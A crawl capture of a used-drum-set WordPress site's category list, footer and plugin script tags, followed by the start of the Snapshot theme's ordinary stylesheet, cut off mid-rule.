	<li class="cat-item cat-item-2151"><a href="https://useddrumsets.org/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://useddrumsets.org/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://useddrumsets.org/category/somebody/" >somebody</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://useddrumsets.org/category/sonor/" >sonor</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://useddrumsets.org/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://useddrumsets.org/category/soultone/" >soultone</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://useddrumsets.org/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://useddrumsets.org/category/soundcheck/" >soundcheck</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://useddrumsets.org/category/sounds/" >sounds</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://useddrumsets.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://useddrumsets.org/category/sparkle/" >sparkle</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://useddrumsets.org/category/spaun/" >spaun</a>
</li>
	<li class="cat-item cat-item-4558"><a href="https://useddrumsets.org/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://useddrumsets.org/category/spectrum/" >spectrum</a>
</li>
	<li class="cat-item cat-item-5243"><a href="https://useddrumsets.org/category/squire/" >squire</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://useddrumsets.org/category/staccato/" >staccato</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://useddrumsets.org/category/stagg/" >stagg</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://useddrumsets.org/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://useddrumsets.org/category/starcaster/" >starcaster</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://useddrumsets.org/category/starclassic/" >starclassic</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://useddrumsets.org/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://useddrumsets.org/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://useddrumsets.org/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://useddrumsets.org/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://useddrumsets.org/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://useddrumsets.org/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://useddrumsets.org/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://useddrumsets.org/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://useddrumsets.org/category/suitcase/" >suitcase</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://useddrumsets.org/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://useddrumsets.org/category/sunlite/" >sunlite</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://useddrumsets.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://useddrumsets.org/category/superlux/" >superlux</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://useddrumsets.org/category/support/" >support</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://useddrumsets.org/category/supposed/" >supposed</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://useddrumsets.org/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://useddrumsets.org/category/swingstar/" >swingstar</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://useddrumsets.org/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://useddrumsets.org/category/taiko/" >taiko</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://useddrumsets.org/category/tama/" >tama</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://useddrumsets.org/category/taye/" >taye</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://useddrumsets.org/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://useddrumsets.org/category/td-20/" >td-20</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://useddrumsets.org/category/telstar/" >telstar</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://useddrumsets.org/category/tenor/" >tenor</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://useddrumsets.org/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://useddrumsets.org/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://useddrumsets.org/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://useddrumsets.org/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-4479"><a href="https://useddrumsets.org/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://useddrumsets.org/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://useddrumsets.org/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://useddrumsets.org/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://useddrumsets.org/category/tobacco/" >tobacco</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://useddrumsets.org/category/toca/" >toca</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://useddrumsets.org/category/told/" >told</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://useddrumsets.org/category/toontrack/" >toontrack</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://useddrumsets.org/category/touchbeat/" >touchbeat</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://useddrumsets.org/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-5453"><a href="https://useddrumsets.org/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://useddrumsets.org/category/traps/" >traps</a>
</li>
	<li class="cat-item cat-item-5061"><a href="https://useddrumsets.org/category/traveling/" >traveling</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://useddrumsets.org/category/travis/" >travis</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://useddrumsets.org/category/treehouse/" >treehouse</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://useddrumsets.org/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://useddrumsets.org/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://useddrumsets.org/category/trixon/" >trixon</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://useddrumsets.org/category/tromsa/" >tromsa</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://useddrumsets.org/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://useddrumsets.org/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://useddrumsets.org/category/tune/" >tune</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://useddrumsets.org/category/tune-bot/" >tune-bot</a>
</li>
	<li class="cat-item cat-item-4219"><a href="https://useddrumsets.org/category/tuning/" >tuning</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://useddrumsets.org/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://useddrumsets.org/category/u0026c/" >u0026c</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://useddrumsets.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://useddrumsets.org/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://useddrumsets.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://useddrumsets.org/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-5060"><a href="https://useddrumsets.org/category/unity/" >unity</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://useddrumsets.org/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://useddrumsets.org/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-5193"><a href="https://useddrumsets.org/category/used-pearl/" >used-pearl</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://useddrumsets.org/category/vangoa/" >vangoa</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://useddrumsets.org/category/varus/" >varus</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://useddrumsets.org/category/verve/" >verve</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://useddrumsets.org/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://useddrumsets.org/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://useddrumsets.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://useddrumsets.org/category/vintage60s/" >vintage&#039;60&#039;s</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://useddrumsets.org/category/vintage1967/" >vintage1967</a>
</li>
	<li class="cat-item cat-item-5507"><a href="https://useddrumsets.org/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://useddrumsets.org/category/walberg/" >walberg</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://useddrumsets.org/category/walkthrough/" >walkthrough</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://useddrumsets.org/category/wanna/" >wanna</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://useddrumsets.org/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-5469"><a href="https://useddrumsets.org/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://useddrumsets.org/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://useddrumsets.org/category/weighs/" >weighs</a>
</li>
	<li class="cat-item cat-item-4471"><a href="https://useddrumsets.org/category/weinberg/" >weinberg</a>
</li>
	<li class="cat-item cat-item-5480"><a href="https://useddrumsets.org/category/weir/" >weir</a>
</li>
	<li class="cat-item cat-item-3257"><a href="https://useddrumsets.org/category/wells/" >wells</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://useddrumsets.org/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://useddrumsets.org/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://useddrumsets.org/category/wildwood/" >wildwood</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://useddrumsets.org/category/wired/" >wired</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://useddrumsets.org/category/workhorse/" >workhorse</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://useddrumsets.org/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://useddrumsets.org/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://useddrumsets.org/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://useddrumsets.org/category/wyatt/" >wyatt</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://useddrumsets.org/category/xbox/" >xbox</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://useddrumsets.org/category/xvive/" >xvive</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://useddrumsets.org/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://useddrumsets.org/category/yamahas/" >yamaha&#039;s</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://useddrumsets.org/category/yamaha-maple-custom-drum/" >yamaha-maple-custom-drum</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://useddrumsets.org/category/yamahasd255anc/" >yamahasd255anc</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://useddrumsets.org/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://useddrumsets.org/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://useddrumsets.org/category/yorker/" >yorker</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://useddrumsets.org/category/zickos/" >zickos</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://useddrumsets.org/category/zildjian/" >zildjian</a>
</li>
	<li class="cat-item cat-item-5505"><a href="https://useddrumsets.org/category/zsaltt/" >zsaltt</a>
</li>
		</ul>
</li>
		</ul>
		<div class="clear"></div>
		
		<div id="footer-copyright">
							<div class="designer">
					Theme By <a href="https://siteorigin.com">SiteOrigin</a>				</div>
							
			<div class="owner">
				Copyright &copy; Used Drum Sets 2025			</div>
			<div class="clear"></div>
		</div>
	</div>
</div>
<script type='text/javascript' src='https:///useddrumsets.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/useddrumsets.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///useddrumsets.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://useddrumsets.org/wp-content/themes/default/style.css?ver=1.3
body_size: 6472
content:
/*
Theme Name: Snapshot
Theme URI: https://siteorigin.com/theme/snapshot/
Author: SiteOrigin
Author URI: https://siteorigin.com/
Version: 1.3
License: GPL 2.0
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Description: Snapshot is a theme built for showing off your photography. You can dive in and start adding your photos right away and it'll look great. Snapshot also includes our powerful drag and drop page builder, so you can use it to create a complete business or company site. We offer free support on our <a href="https://siteorigin.com/thread/">support forums</a> (https://siteorigin.com/thread/).
Tags: gray, fixed-layout, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, full-width-template, theme-options, threaded-comments, translation-ready, photoblogging
*/

@import url(https://fonts.googleapis.com/css?family=Belgrano);

/* @group Reset */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}

/* @end */

/* @group General */

body{
	background: #FEFEFE;
	font: 13px "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
}

.container{
	width: 960px;
	margin: 0 auto;
	position: relative;
}

.clear{
	clear: both;
}

a{
	color: #dc5c3b;
}

/* @end */

/* @group Top Area */

#top-area .container{
	padding: 19px 0;
}

#top-area-wrapper {
	display: table;
	width: 100%;
}


#top-area #logo{
	display: table-cell;
	vertical-align: middle;
	width: 10%;
}

#top-area #logo a{
	display: block;
	text-decoration: none;
}

#top-area #logo h1{
	color: #3b3b3b;
	font-family: 'Belgrano', serif;
	display: inline-block;
	font-size: 20px;
	position: relative;
	white-space: nowrap;
}

#top-area h1 em{
	display: block;
	position: absolute;
	top: -2px;
	left: -8px;
	width: 8px;
	height: 8px;
	background: url(images/sprites/logo-decoration.png) no-repeat;
}

/* @group Menu */

#menu-main-menu-container{
	display: table-cell;
	padding-left: 25px;
	vertical-align: middle;
	text-align: right;
}

#menu-main-menu,
#top-area .menu > ul{
	display: inline-block;
	font-size: 12px;
}

#menu-main-menu > li,
#top-area .menu > ul > li{
	position: relative;
	display: inline-block;
	margin-left: 20px;
}

#menu-main-menu > li > a,
#top-area .menu > ul > li > a{
	color: #3b3b3b;
	font-weight: 500;
	text-decoration: none;
}

#menu-main-menu .sub-menu,
#top-area .menu > ul .sub-menu{
	display: none;
	position: absolute;
	right: 0;
	top: 1em;
	
	padding-top: 28px;
	
	z-index: 10;
	
	white-space: nowrap;
}

#menu-main-menu > li:hover .sub-menu, 
#top-area .menu > ul > li:hover .sub-menu{
	display: block;
}

#menu-main-menu .sub-wrapper,
#top-area .menu > ul .sub-wrapper{
	padding: 10px 20px;
	background: url(images/submenu-bg.png) repeat;
}

#menu-main-menu .sub-menu .pointer,
#top-area .menu > ul .sub-menu .pointer{
	display: block;
	width: 17px;
	height: 17px;
	position: absolute;
	top: 11px;
	right: 0;
	background: url(images/sprites/submenu-pointer.png) no-repeat;
}

#menu-main-menu .sub-menu li,
#top-area .menu > ul .sub-menu li{
	display: block;
}

#menu-main-menu .sub-menu li a,
#top-area .menu > ul .sub-menu li a{
	color: #c6c6c6;
	text-decoration: none;
	font-weight: 500;
}

/* @end */

/* @end */

/* @group Hidden Search Form */

#hidden-search{
	display: none;
	padding: 10px 0;
	background: #F8F8F8;
	border-top: 1px solid #EEE;
}

#hidden-search label{
	display: none;
}

#hidden-search #s{
	float: left;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	
	border: 1px solid #EEE;
	padding: 5px;
	color: #777;
	margin: 0;
	
	width: 90%;
	
	outline: none;
	
	font: 300 15px "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	
	-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.35);
	-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.35);
	box-shadow: 0 0 1px rgba(255, 255, 255, 0.35);
}

#hidden-search #searchsubmit{
	float: left;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	
	border: 1px solid #EEE;
	background: #F6F6F6;
	border-left: none;
	padding: 6px 20px 7px 20px;
	
	font-family: "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	font-weight: 500;
	color: #5e5e5e;
	
	font-size: 12px;
	
	margin: 0;
	
	width: 10%;
}

/* @end */

/* @group Home Slider */

#home-slider,
.gallery-slider{
	width: 100%;
	height: 420px;
	position: relative;
	overflow: hidden;
	
	background: #1c1c1c;
}

#home-slider.loading,
.gallery-slider.loading{
	background: #1c1c1c url(images/slider-loader.gif) no-repeat center center;
}

#home-slider .container,
.gallery-slider .container{
	height: 100%;
}

#home-slider-below,
.gallery-slider-below{
	height: 8px;
	background: url(images/slide-below-bg.png) repeat;
	width: 100%;
	margin-bottom: 20px;
}

#home-slider img.slide,
.gallery-slider img.slide{
	display: none;
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	height: auto;
}

/* @group Demo Message */

#home-slider .demo-message-background{
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 2;
	
	background: -moz-linear-gradient(top,  rgba(0,0,0,0.1) 0%, rgba(0,0,0,0.8) 40%, rgba(0,0,0,0.8) 60%, rgba(0,0,0,0.1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.1)), color-stop(40%,rgba(0,0,0,0.8)), color-stop(60%,rgba(0,0,0,0.8)), color-stop(100%,rgba(0,0,0,0.1)));
	background: -webkit-linear-gradient(top,  rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.8) 40%,rgba(0,0,0,0.8) 60%,rgba(0,0,0,0.1) 100%);
	background: -o-linear-gradient(top,  rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.8) 40%,rgba(0,0,0,0.8) 60%,rgba(0,0,0,0.1) 100%);
	background: -ms-linear-gradient(top,  rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.8) 40%,rgba(0,0,0,0.8) 60%,rgba(0,0,0,0.1) 100%);
	background: linear-gradient(to bottom,  rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.8) 40%,rgba(0,0,0,0.8) 60%,rgba(0,0,0,0.1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1a000000', endColorstr='#1a000000',GradientType=0 );
}

#home-slider .demo-message{
	position: absolute;
	width: 100%;
	height: 1em;
	top: 50%;
	left: 0;
	z-index: 3;
	
	margin-top: -0.5em;
	text-align: center;
	line-height: 1.4em;
	
	font-size: 20px;
	font-weight: bold;
	color: #F3F3F3;
	
	text-shadow: 0 2px 1px rgba(0,0,0,0.8);
}

/* @end */

/* @group Navigation */

#home-slider .navigation,
.gallery-slider .navigation{
    display: none;
	position: absolute;
	z-index: 2;
	bottom: 10px;
	right: 0;
	line-height: 0;
}

.gallery-slider .navigation{
	right: 10px;
}

#home-slider .navigation a,
.gallery-slider .navigation a{
	display: block;
	margin-left: 3px;
	width: 24px;
	height: 24px;
	float: left;
}

#home-slider .navigation a.next,
.gallery-slider .navigation a.next{
	background: url(images/sprites/home-slider-next.png) no-repeat;
}

#home-slider .navigation a.previous,
.gallery-slider .navigation a.previous{
	background: url(images/sprites/home-slider-prev.png) no-repeat;
}



/* @end */

/* @group Title */

#home-slider .post-titles,
.gallery-slider .post-titles{
	font-family: "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
}

#home-slider .post-titles a,
.gallery-slider .post-titles a{
	display: none;
	position: absolute;
	z-index: 2;
	top: 25px;
	left: 0;
	
	padding: 10px 18px;
	font-size: 24px;
	color: #EEE;
	
	background: rgba(0,0,0,0.6);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#99000000', endColorstr='#99000000',GradientType=0 );
	
	text-decoration: none;
}

#home-slider .post-titles a.current,
.gallery-slider .post-titles a.current{
	display: block;
}

/* @end */

/* @end */

/* @group Post Loop */

#post-loop{
	
}

#post-loop .container{
	width: 975px;
}

.entry-content #post-loop .container{
	/* Post loop inside a panel page */
	width: auto;
	margin: 0 -7px;
}

#post-loop .post{
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	
	float: left;
	
	padding: 0 7px;
	
	margin-bottom: 14px;
	
	width: 33.3333%;
	overflow: hidden;
}

#post-loop .post.sticky{
	
}

#post-loop .post-background{
	position: relative;
	background: #1c1c1c;
	height: 420px;
}

#post-loop .post-background.loading{
	background: #1c1c1c url(images/slider-loader.gif) no-repeat center center;
}

#post-loop .post-background img{
	width: 100%;
}

#post-loop .post-content{
    display: block;
	position: absolute;
	top: 0;
	left: 0;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	
	background: #1c1c1c;
	background-color: rgba(28,28,28,0.955);
	height: 420px;
	width: 100%;
	padding: 5px 20px;
	
	opacity: 0;
	overflow: hidden;
}

#post-loop .post-content-link{
    display: block;
    position: absolute;
    top: 0;
    left: 0;

    width: 100%;
    height: 100%;
}

#post-loop .post-content h2{
	color: #dddddd;
	margin: 20px 0;
	word-wrap: break-word;
	font: 300 21px "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
}

#post-loop .post-content h2 a{
	color: inherit;
	text-decoration: none;
}

#post-loop .post-content .excerpt{
	font-family: "Droid Sans", sans-serif;
	color: #dddddd;
	line-height: 1.5em;
	font-size: 12px;
}

/* @group Date and Comments */

#post-loop .post-content .date,
#post-loop .post-content .comments{
	font-family: 'Belgrano', serif;
	position: absolute;
	color: #dddddd;
	font-size: 12px;
	display: none;
}

#post-loop .post-content:hover .date,
#post-loop .post-content:hover .comments{
	display: block;
}

#post-loop .post-content .date a,
#post-loop .post-content .comments a{
	color: #dddddd;
	text-decoration: none;
}

#post-loop .post-content .date em,
#post-loop .post-content .comments em{
	display: inline-block;
	width: 16px;
	height: 16px;
	margin-right: 6px;
	margin-bottom: -3px;
}

#post-loop .post-content .date{
	bottom: 10px;
	left: 10px;
}

#post-loop .post-content .comments{
	bottom: 10px;
	right: 10px;
}

#post-loop .post-content .date em{
	background-image: url(images/sprites/loop-icon-date.png);
}

#post-loop .post-content .comments em{
	background-image: url(images/sprites/loop-icon-comments.png);
}



/* @end */

/* @group Corners */

#post-loop .corner{
	position: absolute;
	width: 19px;
	height: 19px;
}

#post-loop .corner.corner-se{
	background: url(images/sprites/loop-corner-se.png) no-repeat;
	bottom: 5px;
	right: 5px;
}

/* @end */

#post-loop img.thumbnail{
	position: absolute;
	top: 0;
	left: 0;
}

/* @group Page Nagivation */

#page-navigation{
	padding: 15px 0;
	border-bottom: 1px solid #e2e2e2;
	margin: 0 7px;
}

#page-navigation a{
	color: #525252;
	text-decoration: none;
}

#page-navigation a.next{
	float: left;
}

#page-navigation a.prev{
	float: right;
}

/* @end */

/* @end */

/* @group Page Title */

#page-title{
	width: 100%;
	position: relative;
	overflow: hidden;
	
	background: #1c1c1c;
}

#page-title .container{
	padding-top: 15px;
	padding-bottom: 15px;
	display: table;
}

#page-title h1{
	font-size: 24px;
	color: #d4d4d4;
	font-weight: 300;
	min-height: 1em;
}

/* @group Post Info */

#page-title .post-info{
	display: table-cell;
	
	color: #dddddd;
	font-size: 11px;
	font-weight: 500;
	width: 170px;
	
	vertical-align: middle;
}

#page-title .post-info div{
	display: block;
	margin-bottom: 6px;
	background: inherit;
}

#page-title .post-info div.category{
	margin-bottom: 0;
}

#page-title .post-info a{
	color: #dddddd;
	text-decoration: none;
}

#page-title .post-info a:hover{
	text-decoration: underline;
}

#page-title .post-info em{
	display: inline-block;
	width: 14px;
	height: 14px;
	margin-right: 6px;
	margin-bottom: -2px;
}

#page-title .post-info .date em{
	background-image: url(images/sprites/post-title-icon-date.png);
}

#page-title .post-info .comments em{
	background-image: url(images/sprites/post-title-icon-comment.png);
}

#page-title .post-info .category em{
	background-image: url(images/sprites/post-title-icon-category.png);
}

/* @end */

/* @group Post Title */

#page-title.post-title h1{
	display: table-cell;
	vertical-align: middle;
	padding: 0 15px;
}

/* @end */

/* @group Post Navigation */

#page-title .nav{
	display: table-cell;
	vertical-align: middle;
	width: 40px;
	overflow: hidden;
	
	text-align: right;
}

#page-title .nav a{
	display: block;
	float: right;
	width: 14px;
	height: 19px;
	text-indent: -9999px;
	text-align: left;
	margin-left: 6px;
}

#page-title .nav a[rel=prev]{
	background: url(images/sprites/post-nav-prev.png) no-repeat;
}

#page-title .nav a[rel=next]{
	background: url(images/sprites/post-nav-next.png) no-repeat;
}

/* @end */

/* @end */

/* @group Photo Viewer */

#post-single-viewer{
	width: 100%;
	background: #212121;
	line-height: 0;
}

#post-single-viewer.loading{
	background: #212121 url(images/photo-loader.gif) no-repeat center center;
}

/* @end */

/* @group Post */

#post-main{
	float: left;
	width: 440px;
	margin-right: 25px;
	min-height: 10px;
}

#post-main.no-sidebar{
    float: left;
    width: 775px;
    margin-right: 0;
    margin-left: 0;
}

.page #post-main{
	width: 630px;
}

.page-template-page-slidertext-php #post-main,
.page-template-page-full-php #post-main,
.full-width #post-main,
#panels-home #post-main{
	width: 100%;
}

/* @group Share */

#post-share{
	float: left;
	width: 160px;
	margin-right: 25px;
	min-height: 10px;
}

#post-share .networks .network{
	margin-bottom: 3px;
}


/* @end */

/* @group Post Main */



/* @end */

/* @group Post Images */

#post-images{
	width: 310px;
	float: right;
	min-height: 10px;
}

#post-images .image{
	line-height: 0;
	margin-bottom: 15px;
}

/* @end */

/* @end */

/* @group Entry Content */

.entry-content{
	font-family: "Droid Sans", sans-serif;
	color: #6a6a6a;
	font-size: 12px;
	line-height: 1.6em;
	margin-top: -25px;
}

.entry-content > *:last-child{
	margin-bottom: 0;
}

.entry-content p,
.entry-content > ul,
.entry-content > li,
.entru-content dl{
	margin: 25px 0;
}

.entry-content > div:first-child{
	margin-top: 25px;
}

.entry-content a{
	color: #dc5c3b;
}

.entry-content blockquote{
	font-family: Georgia, "Times New Roman", Times, serif;
	font-style: italic;
	font-size: 13px;
	margin-left: 1.5em;
}

.entry-content blockquote cite{
	font-family: "Droid Sans", sans-serif;
	color: #5e5e5e;
	font-weight: bold;
	font-size: 12px;
}

.entry-content blockquote cite a{
	color: #5e5e5e;
}

.entry-content pre{
	background: white;
	font-family: "Courier New", Courier, mono;
	border: 1px solid #E0E0E0;
	padding: 10px;
	
	box-shadow: 0 1px 2px rgba(0,0,0,0.09);
	
	overflow-x: auto;
}

.entry-content code{
	font-family: "Courier New", Courier, mono;
}

.entry-content sup,
.entry-content sub{
	height: 0;
	line-height: 1;
	vertical-align: baseline;
	position: relative;
}

.entry-content sup {
	bottom: 1ex;
}

.entry-content sub {
	top: .5ex;
}

.entry-content strong, .entry-content b {
    font-weight: bold;
}

.entry-content em {
    font-style: italic;
}


/* @group Gallery */

.entry-content .gallery-caption{
	
}

.entry-content .gallery{
	margin: 25px 0 !important;
}

.entry-content .gallery .gallery-item{
	margin-bottom: 0 !important;
	margin-top: 0 !important;
}

.entry-content .gallery .gallery-icon{
	line-height: 0;
	margin-bottom: 0 !important;
}

.entry-content .gallery img{
	border: none !important;
}

.entry-content .gallery .gallery-caption{
	margin: 10px !important;
	padding-left: 0 !important;
}

/* @end */

/* @group Table */

.entry-content table{
	width: 100%;
}

/* @end */

/* @group Images */

.entry-content img{
	max-width: 100%;
	height: auto;
}

.entry-content .wp-caption{
	max-width: 100%;
	margin: 5px 0 30px 0;
	border: 1px solid #E0E0E0;
	padding: 8px;
	box-shadow: 0 1px 2px rgba(0,0,0,0.09);
	
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	
	text-align: center;
}

.entry-content .wp-caption:first-child{
    margin-top: 25px;
}

.entry-content .wp-caption p.wp-caption-text{
	margin: 0;
	color: #848484;
